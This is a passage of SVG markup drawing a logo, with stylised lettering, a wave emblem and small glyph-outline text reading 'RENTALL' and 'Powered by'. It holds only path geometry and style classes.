		l-15.8,74.4h-25L419.4,40L444.4,40L444.4,40z M493,94.9c0.4-1.8,0.2-3.4-0.7-4.9c-0.8-1.5-2-2.2-3.6-2.2h-13.2l-5.7,26.6h-25
		L460.6,40H512c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-1.3,6.1c-1.2,6.1-4.5,11.2-9.6,15.4c4.5,3.9,6,9.4,4.4,16.5l-3.6,16.8
		h-24.9L493,94.9L493,94.9z M499.1,59.6c0.4-2,0.2-3.6-0.8-5c-0.9-1.4-2.1-2.2-3.6-2.2H483L478,75.4h11.8c1.5,0,3-0.7,4.6-2.2
		c1.4-1.5,2.4-3.1,2.8-5L499.1,59.6L499.1,59.6z M545.2,40H598c4.3,0,7.6,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-7.5,35.3
		c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9h-52.9L545.2,40L545.2,40z M585.1,59.6c0.5-1.9,0.2-3.5-0.7-5
		c-0.9-1.5-2.1-2.2-3.6-2.2h-13.2L557,102h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9L585.1,59.6z"/>
	<path class="st1" d="M586.5,143.2h27.2c4.5,0,8.7-1.7,11.7-4.5c3-2.7,4.8-6.4,4.8-10.4l0.3-93.3c0-0.7-0.1-1.5-0.2-2.3
		c-0.5-2.6-1.8-4.9-3.7-6.7c-2-1.9-4.6-3.2-7.6-3.7c-0.9-0.2-1.9-0.2-3-0.2H463.9c0.4-1.9,0.6-3.8,0.6-5.7c0-2-0.2-3.9-0.6-5.7l0,0
		h150.3c1.7,0,3.3,0.2,5.1,0.5c5.7,1,10.8,3.7,14.8,7.4c4.1,3.8,6.9,8.8,7.9,14.2c0.2,1.3,0.4,2.8,0.4,4.3l-0.3,93.3
		c0,6.8-3,12.9-7.8,17.3c-4.7,4.3-11.2,7-18.4,7h-29.3"/>
	<path class="st0" d="M435.8,30.8c8,0,14.5-6.5,14.5-14.5s-6.5-14.5-14.5-14.5c-8,0-14.5,6.5-14.5,14.5S427.8,30.8,435.8,30.8z"/>
</g>
<g>
	<g>
		<path class="st2" d="M404.7,136.8c0-0.2,0.2-0.4,0.4-0.4h8.5c4.5,0,7.6,2.4,7.6,6.4c0,2.8-1.7,4.6-4.1,5.5v0.1c0,0,0.6,0.6,1,1.2
			l3.1,4.5c0.2,0.2,0.2,0.3,0.2,0.4c0,0.1-0.1,0.2-0.2,0.2H417c-0.2,0-0.4-0.1-0.5-0.3l-3.7-5.4h-3.9v5.4c0,0.2-0.2,0.4-0.4,0.4
			h-3.4c-0.2,0-0.4-0.2-0.4-0.4V136.8z M408.9,139.9v5.8h4.4c2.3,0,3.8-1.1,3.8-2.9c0-1.8-1.5-2.9-3.8-2.9H408.9z"/>
		<path class="st2" d="M435.3,147.1v4.2h10.8c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-14.5c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h14.4c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-10.6v3.7h9.7c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4H435.3z"/>
		<path class="st2" d="M472,154.8l-9.4-9.5c-1-1-2.1-2.4-2.1-2.4h-0.1v11.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4
			v-17.6c0-0.2,0.2-0.4,0.4-0.4h2.8l9.3,9.4c1,1,2.1,2.5,2.1,2.5h0.1v-11.5c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4v17.6
			c0,0.2-0.2,0.4-0.4,0.4H472z"/>
		<path class="st2" d="M484.6,139.9c-0.2,0-0.4-0.2-0.4-0.4v-2.6c0-0.2,0.2-0.4,0.4-0.4H502c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4h-6.6v14.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4v-14.5H484.6z"/>
		<path class="st3" d="M521.3,151.6h-8.9l-1.3,2.8c-0.2,0.4-0.3,0.4-0.6,0.4h-3.6c-0.2,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.1-0.4
			l8.6-17.8h3.2l8.6,17.8c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1-0.1,0.2-0.2,0.2h-3.6c-0.4,0-0.5,0-0.6-0.4L521.3,151.6z M513.8,148.3h6.1
			l-1.7-3.4c-0.6-1.3-1.3-3.3-1.3-3.3h-0.2c0,0-0.6,2-1.3,3.3L513.8,148.3z"/>
		<path class="st3" d="M542.7,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4V151.3z"/>
		<path class="st3" d="M567.9,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4V151.3z"/>
	</g>
	<g>
		<g>
			<path class="st4" d="M374.2,151.6c-2.2,0-4-0.2-5.1-0.5c-4.7-0.9-8.5-3.5-12.1-5.9c-7-4.7-12.6-8.5-22.9,0.6
				c-0.5,0.5-1.3,0.4-1.8-0.1c-0.5-0.5-0.4-1.3,0.1-1.8c11.7-10.3,19-5.5,25.9-0.8c3.4,2.3,7,4.7,11.2,5.5c3.1,0.6,11.3,1.4,21-4.2
				c0.6-0.3,1.4-0.1,1.7,0.4c0.3,0.6,0.1,1.4-0.4,1.7C384.9,150.6,378.7,151.6,374.2,151.6z"/>
		</g>
		<g>
			<path class="st5" d="M368.4,133.3c-3.5,0.3-7.4,2.5-11.8,5c-4.8,2.7-10,5.6-16.1,7c4.3,1.5,7.8,3.9,11.3,6.2
				c4.7,3.2,9.2,6.2,15.3,6.4c6.7,0.3,15.3-4.4,22.5-12.3C385.1,141.2,376.2,132.7,368.4,133.3z"/>
			<path class="st6" d="M392.1,144.7C392.1,144.8,392.2,144.8,392.1,144.7C392.2,144.8,392.1,144.8,392.1,144.7z"/>
			<path class="st6" d="M392.4,145.6c0,0,0,0.1,0,0.1C392.4,145.7,392.4,145.7,392.4,145.6z"/>
			<path class="st6" d="M392.4,145.8c0,0,0,0.1,0,0.1C392.4,145.9,392.4,145.9,392.4,145.8z"/>
			<path class="st6" d="M392.4,145.4c0,0,0,0.1,0,0.1C392.4,145.5,392.4,145.4,392.4,145.4z"/>
			<path class="st6" d="M392.3,145.1c0,0,0,0.1,0,0.1C392.4,145.2,392.4,145.2,392.3,145.1z"/>
			<path class="st6" d="M392.2,144.9c0,0,0,0.1,0.1,0.1C392.3,145,392.3,145,392.2,144.9z"/>
			<path class="st6" d="M392.3,146.1c0,0,0,0.1-0.1,0.1C392.3,146.1,392.3,146.1,392.3,146.1z"/>
			<path class="st7" d="M392.1,146.4c-0.2,0.2-0.6,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4l-0.6-0.6c-0.1-0.1-0.1-0.1-0.2-0.2
				c-7.2,7.9-15.8,12.6-22.5,12.3c-6-0.2-10.5-3.2-15.3-6.4c-3.4-2.3-7-4.7-11.3-6.2c-2.2,0.5-4.6,0.8-7.1,0.8c0,0-0.1,0-0.1,0
				c-0.1,0,0.1,0-0.1,0c0.2,0.1,0.2,0.1,0.4,0.1c0.2,0,0.2,0.1,0.3,0.1c6.7,1.2,11.7,4.1,16.4,7.2c4.8,3.2,9.8,6.6,16.5,6.8
				c0.2,0,0.4,0,0.7,0C375.1,160.4,384.5,155.1,392.1,146.4c0.1-0.1,0.1-0.1,0.1-0.1C392.1,146.3,392.1,146.4,392.1,146.4z"/>
			<path class="st8" d="M392.3,145c0,0,0,0.1,0,0.1C392.3,145.1,392.3,145.1,392.3,145z"/>
			<path class="st8" d="M392.3,146c0,0,0,0.1-0.1,0.1C392.3,146,392.3,146,392.3,146z"/>
			<path class="st8" d="M392.4,145.3c0,0,0,0.1,0,0.1C392.4,145.3,392.4,145.3,392.4,145.3z"/>
			<path class="st8" d="M392.2,144.8c0,0,0,0.1,0.1,0.1C392.2,144.9,392.2,144.9,392.2,144.8z"/>
			<path class="st9" d="M332.4,144.9c0.1-0.7,0.7-1.2,1.4-1.1c2.5,0.2,4.7,0.8,6.7,1.5c6.1-1.4,11.3-4.3,16.1-7
				c4.4-2.5,8.3-4.7,11.8-5c7.9-0.7,16.7,7.9,21.1,12.3c0.3-0.3,0.5-0.6,0.8-0.9c0.5-0.5,1.2-0.6,1.8-0.1c0,0,0.1,0.1,0.1,0.1
				c0,0,0,0-0.1-0.1l-0.6-0.6c-4.6-4.5-14.1-14-23.3-13.2c-4.1,0.3-8.1,2.6-12.8,5.3c-6.2,3.5-13.3,7.5-22,7.5c0,0-0.1,0-0.1,0
				c-0.7,0-1.2,0.6-1.2,1.2c0,0.5,0.3,1,0.8,1.2C332.5,145.8,332.3,145.4,332.4,144.9z"/>
			<path class="st8" d="M392.4,145.7c0,0,0,0.1,0,0.1C392.4,145.8,392.4,145.8,392.4,145.7z"/>
			<path class="st8" d="M392.2,146.2c0,0,0,0.1-0.1,0.1C392.2,146.3,392.2,146.2,392.2,146.2z"/>
			<path class="st8" d="M392.4,145.5c0,0,0,0.1,0,0.1C392.4,145.6,392.4,145.5,392.4,145.5z"/>
			<path class="st8" d="M333.4,146.1c2.5,0,4.8-0.3,7.1-0.8c-2-0.7-4.2-1.2-6.7-1.5c-0.7-0.1-1.3,0.4-1.4,1.1c0,0.4,0.2,0.9,0.5,1.1
				C333,146.1,333.1,146.1,333.4,146.1C333.3,146.1,333.4,146.1,333.4,146.1z"/>
			<path class="st8" d="M390.2,144.7c-0.3,0.3-0.5,0.6-0.8,0.9c0.1,0.1,0.1,0.1,0.2,0.2l0.6,0.6c0.2,0.2,0.6,0.4,0.9,0.4
				c0.3,0,0.6-0.1,0.9-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0-0.1
				c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1
				c0,0,0-0.1-0.1-0.1c0,0,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1C391.5,144.2,390.7,144.2,390.2,144.7z"/>
		</g>
		<g>
			<path class="st3" d="M343.2,147.5c-2.9,0-6-0.3-9.3-1.2c-0.3-0.1-0.6-0.2-1-0.3c-0.7-0.2-1-0.9-0.9-1.5c0.2-0.7,0.9-1,1.5-0.9
				c12.2,3.4,21.3-0.3,28.5-3.3c3.8-1.6,7.1-2.9,10.1-2.9c6.8,0,15.1,4.4,19.5,7.1c0.6,0.4,0.8,1.1,0.4,1.7
				c-0.4,0.6-1.1,0.8-1.7,0.4c-4.2-2.5-12.1-6.7-18.2-6.7c-2.5,0-5.6,1.3-9.2,2.7C357.9,144.8,351.3,147.5,343.2,147.5z"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M174.2,142.8c-1,1-2.6,1.5-4.7,1.5H166v7.6h-2.4v-18.2h5.9c2.1,0,3.6,0.5,4.7,1.5c1.1,1,1.6,2.3,1.6,3.8
			C175.8,140.5,175.2,141.8,174.2,142.8z M172.4,141.5c0.6-0.6,0.9-1.4,0.9-2.5c0-2.2-1.3-3.4-3.9-3.4H166v6.7h3.5
			C170.8,142.3,171.8,142,172.4,141.5z"/>
		<path class="st2" d="M182.6,151.2c-1.1-0.6-1.9-1.5-2.6-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,1-3.9c0.6-1.1,1.5-2,2.6-2.6
			c1.1-0.6,2.3-0.9,3.7-0.9c1.4,0,2.6,0.3,3.7,0.9c1.1,0.6,2,1.5,2.6,2.6c0.6,1.1,1,2.4,1,3.9c0,1.5-0.3,2.8-1,3.9s-1.5,2-2.7,2.6
			c-1.1,0.6-2.3,0.9-3.7,0.9C184.9,152.1,183.7,151.8,182.6,151.2z M188.7,149.4c0.7-0.4,1.4-1,1.8-1.8c0.5-0.8,0.7-1.8,0.7-2.9
			c0-1.1-0.2-2.1-0.7-2.9s-1-1.4-1.8-1.8c-0.7-0.4-1.5-0.6-2.4-0.6c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8
			c-0.4,0.8-0.7,1.8-0.7,2.9c0,1.2,0.2,2.2,0.6,3c0.4,0.8,1,1.4,1.7,1.8c0.7,0.4,1.5,0.6,2.3,0.6S187.9,149.8,188.7,149.4z"/>
		<path class="st2" d="M217.1,137.6l-4.5,14.3h-2.5l-3.4-11.4l-3.4,11.4h-2.5l-4.5-14.3h2.4l3.3,12l3.6-12h2.4l3.5,12l3.2-12H217.1z
			"/>
		<path class="st2" d="M233.7,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6c1.1-0.6,2.3-0.9,3.7-0.9
			c1.4,0,2.6,0.3,3.6,0.9c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C233.8,144.6,233.8,145.1,233.7,145.6z M230.8,141.4
			c-0.4-0.7-0.9-1.1-1.6-1.5c-0.7-0.3-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1c-0.8,0.8-1.3,1.8-1.4,3.2h9
			C231.4,142.8,231.2,142,230.8,141.4z"/>
		<path class="st2" d="M242.4,138c0.8-0.5,1.7-0.7,2.8-0.7v2.5h-0.6c-2.7,0-4,1.4-4,4.3v7.8h-2.4v-14.3h2.4v2.3
			C241,139.1,241.6,138.4,242.4,138z"/>
		<path class="st2" d="M262.3,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6c1.1-0.6,2.3-0.9,3.7-0.9
			c1.4,0,2.6,0.3,3.6,0.9c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C262.4,144.6,262.3,145.1,262.3,145.6z M259.3,141.4
			c-0.4-0.7-0.9-1.1-1.6-1.5s-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1s-1.3,1.8-1.4,3.2h9C259.9,142.8,259.7,142,259.3,141.4z"/>
		<path class="st2" d="M266.8,140.8c0.6-1.1,1.4-2,2.4-2.6c1-0.6,2.2-0.9,3.5-0.9c1.1,0,2.1,0.3,3.1,0.8c1,0.5,1.7,1.2,2.2,2v-7.6
			h2.4v19.3H278v-2.7c-0.5,0.9-1.2,1.6-2.1,2.1c-0.9,0.5-2,0.8-3.2,0.8c-1.3,0-2.4-0.3-3.5-0.9c-1-0.6-1.9-1.5-2.4-2.6
			c-0.6-1.1-0.9-2.4-0.9-3.9C265.9,143.2,266.2,141.9,266.8,140.8z M277.4,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8c-0.4,0.8-0.7,1.7-0.7,2.8c0,1.1,0.2,2,0.7,2.9c0.4,0.8,1,1.4,1.7,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6c0.9,0,1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.8
			C278,143.6,277.8,142.7,277.4,141.9z"/>
		<path class="st2" d="M298.5,138.2c0.9-0.5,2-0.8,3.2-0.8c1.3,0,2.4,0.3,3.5,0.9c1,0.6,1.8,1.5,2.4,2.6c0.6,1.1,0.9,2.4,0.9,3.9
			c0,1.4-0.3,2.7-0.9,3.9c-0.6,1.1-1.4,2-2.4,2.6c-1,0.6-2.2,0.9-3.5,0.9c-1.2,0-2.3-0.3-3.3-0.8c-0.9-0.5-1.6-1.2-2.1-2.1v2.6H294
			v-19.3h2.4v7.7C296.9,139.4,297.6,138.7,298.5,138.2z M305.5,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.8,1.9c-0.4,0.8-0.7,1.7-0.7,2.8c0,1.1,0.2,2,0.7,2.8c0.4,0.8,1,1.4,1.8,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6c0.9,0,1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.9
			C306.1,143.6,305.9,142.7,305.5,141.9z"/>
		<path class="st2" d="M325.3,137.6l-8.6,21h-2.5l2.8-6.9l-5.8-14.2h2.6l4.5,11.6l4.4-11.6H325.3z"/>
	</g>
</g>
</svg>
